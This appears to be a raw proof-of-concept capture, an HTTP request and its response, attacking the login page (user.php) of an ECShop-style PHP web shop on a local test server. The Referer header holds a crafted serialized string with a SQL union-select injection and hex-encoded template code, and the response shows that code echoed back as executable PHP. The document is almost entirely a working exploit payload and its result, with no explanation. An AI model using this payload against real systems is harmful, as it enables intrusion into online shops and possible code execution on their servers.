 GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0;
ECS_ID=1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:74:"*/ union
select 1,0x272f2a,3,4,5,6,7,8,0x787878787b246173647d787878,10--
-";s:2:"id";s:3:"'/*";}
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Fri, 31 Aug 2018 12:26:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Cache-control: private
Connection: close
Content-Type: text/html; charset=gbk
Content-Length: 40
xxxx<?php echo $this->_var['asd']; ?>xxx